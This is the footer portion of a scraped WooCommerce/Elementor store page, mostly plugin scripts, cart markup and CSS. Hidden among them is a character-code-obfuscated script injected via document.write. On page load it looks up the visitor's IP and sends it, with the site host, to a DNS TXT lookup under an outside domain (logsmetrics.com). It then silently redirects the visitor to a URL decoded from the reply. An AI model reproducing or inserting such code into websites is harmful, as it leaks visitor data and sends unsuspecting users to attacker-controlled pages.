.elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e63481 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2e63481" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2022 All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
		<!-- Memberships powered by Paid Memberships Pro v3.0.4. -->
	<div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-style-05"><div class="woofc-inner woofc-cart-area" data-nonce="eea4a98e0b"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-bottom-left"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/store.robotmea.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/store.robotmea.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dating in an unbarred Relationship: Pros, Cons, and want to Knows in 2019","@id":"https:\/\/store.robotmea.com\/dating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019\/"}}]}</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.robotmea.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/store.robotmea.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '957de85c-52c0-463a-a156-6c911dfc4cc1';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=6.5.7" id="crisp-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.7.0" id="perfect-scrollbar-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/slick/slick.min.js?ver=5.7.0" id="slick-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_993090010f854630f8514426a608ee26","fragment_name":"wc_fragments_993090010f854630f8514426a608ee26","request_timeout":"5000"};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="woofc-frontend-js-extra">
var woofc_vars = {"ajax_url":"https:\/\/store.robotmea.com\/wp-admin\/admin-ajax.php","nonce":"eea4a98e0b","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","added_to_cart":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":"","reload":"no","slick":"yes","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https:\/\/store.robotmea.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.7.0" id="woofc-frontend-js"></script>
<script id="wpcstore-navigation-js-extra">
var wpcstoreScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.robotmea.com/wp-content/themes/wpcstore/assets/js/navigation.min.js?ver=2.0.4" id="wpcstore-navigation-js"></script>
<script src="https://store.robotmea.com/wp-content/themes/wpcstore/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="wpcstore-skip-link-focus-fix-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.607072022" id="ooohboi-steroids-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.4" id="smush-lazy-load-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.0" id="elementor-webpack-runtime-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.0" id="elementor-frontend-modules-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.robotmea.com\/wp-admin\/admin-ajax.php","nonce":"30a381b79c","urls":{"assets":"https:\/\/store.robotmea.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.robotmea.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.robotmea.com\/cart\/","checkout_page_url":"https:\/\/store.robotmea.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.robotmea.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/store.robotmea.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2727,"title":"Dating%20in%20an%20unbarred%20Relationship%3A%20Pros%2C%20Cons%2C%20and%20want%20to%20Knows%20in%202019%20%E2%80%93%20Robotmea%20Store","excerpt":"","featuredImage":false}};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
"use strict";jQuery(window).on("elementor/frontend/init",(function(){var e,n,t,o,r,i=elementorModules.frontend.handlers.Base;e=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isSearchCop()&&this.runSearchCop()},isSearchCop:function(){return"yes"===this.getElementSettings("_ob_searchcop_use_it")},onElementChange:(n=function(e){"_ob_searchcop_srch_options"===e&&this.runSearchCop()},t=900,function(){var e=this,i=arguments,s=function(){r=null,o||n.apply(e,i)},a=o&&!r;clearTimeout(r),r=setTimeout(s,t),a&&n.apply(e,i)}),runSearchCop:function(){var e=this.getElementSettings("_ob_searchcop_srch_options");if("post"===e||"page"===e||"product"===e){var n=this.$element.find(".elementor-search-form__container");if(!n.length)return;var t='<input type="hidden" name="post_type" value="'+e+'" />';n.prepend(t)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/search-form.default",(function(n){elementorFrontend.elementsHandler.addHandler(e,{$element:n})}))}));
</script>
<script src="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.3" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:25:15 -->

--- FILE ---
content_type: text/css
request_url: https://store.robotmea.com/wp-content/uploads/elementor/css/post-517.css?ver=1660112685
body_size: 1135
content:
.elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-517 .elementor-element.elementor-element-526f489.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-517 .elementor-element.elementor-element-526f489:not(.elementor-motion-effects-element-type-background), .elementor-517 .elementor-element.elementor-element-526f489 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-517 .elementor-element.elementor-element-526f489{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-517 .elementor-element.elementor-element-526f489 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-517 .elementor-element.elementor-element-1a79fca.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-517 .elementor-element.elementor-element-1a79fca.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-1a79fca > .elementor-element-populated{margin:0px 0px 0px 020px;--e-column-margin-right:0px;--e-column-margin-left:020px;}.elementor-517 .elementor-element.elementor-element-9d9d53f{text-align:left;}.elementor-517 .elementor-element.elementor-element-9d9d53f img{width:75%;}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-f112cf2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-f112cf2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-f112cf2.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-f112cf2 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-501557f{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:29px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-517 .elementor-element.elementor-element-501557f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-c0ee051.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-c0ee051.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-c0ee051.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-c0ee051 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-menu-toggle{margin:0 auto;}.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-2c91d6b .e--pointer-framed .elementor-item:before,
					.elementor-517 .elementor-element.elementor-element-2c91d6b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-517 .elementor-element.elementor-element-2c91d6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FCFCFC;}.elementor-517 .elementor-element.elementor-element-2c91d6b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-517 .elementor-element.elementor-element-2c91d6b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FCFCFC;}.elementor-517 .elementor-element.elementor-element-2c91d6b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-2c91d6b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-2c91d6b > .elementor-widget-container{margin:0px 0px 0px -18px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-2af7634.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-2af7634.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-2af7634.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-2af7634 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-517 .elementor-element.elementor-element-a320140.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-517 .elementor-element.elementor-element-a320140{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-0867910.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-0867910.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-0867910.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-04863f1 .elementor-icon-wrapper{text-align:center;}.elementor-517 .elementor-element.elementor-element-04863f1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-04863f1.elementor-view-framed .elementor-icon, .elementor-517 .elementor-element.elementor-element-04863f1.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-04863f1.elementor-view-framed .elementor-icon, .elementor-517 .elementor-element.elementor-element-04863f1.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-04863f1 .elementor-icon{font-size:32px;}.elementor-517 .elementor-element.elementor-element-04863f1 .elementor-icon i, .elementor-517 .elementor-element.elementor-element-04863f1 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-cfe874e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-cfe874e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-cfe874e.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-874cfed{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:29px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-517 .elementor-element.elementor-element-874cfed .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-517 .elementor-element.elementor-element-ce5ac14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-517 .elementor-element.elementor-element-ce5ac14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-517 .elementor-element.elementor-element-ce5ac14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-517 